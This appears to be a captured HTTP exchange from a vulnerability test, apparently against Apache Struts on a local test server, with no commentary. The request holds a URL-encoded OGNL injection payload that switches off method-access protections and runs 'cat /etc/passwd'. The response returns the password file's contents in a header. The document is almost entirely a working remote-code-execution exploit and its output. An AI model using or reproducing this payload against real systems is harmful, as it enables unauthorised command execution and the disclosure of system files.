 GET
/param.action?message=%25%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74
%68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75
%74%69%6f%6e%27%5d%3d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63%63
%65%73%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46
%69%65%6c%64%28%27%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65
%73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29
%2c%23%6d%2e%73%65%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65
%29%2c%23%71%3d%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f
%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e
%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%6
3%28%27%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%27%29%2e%67%65%74%49%6e%70%7
5%74%53%74%72%65%61%6d%28%29%29%2c%23%71%7d HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 305
fxxk: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false messagebus:x:104:107::/var/run/dbus:/bin/false
Content-Length: 0
Date: Tue, 31 Jul 2018 01:52:22 GMT
Connection: close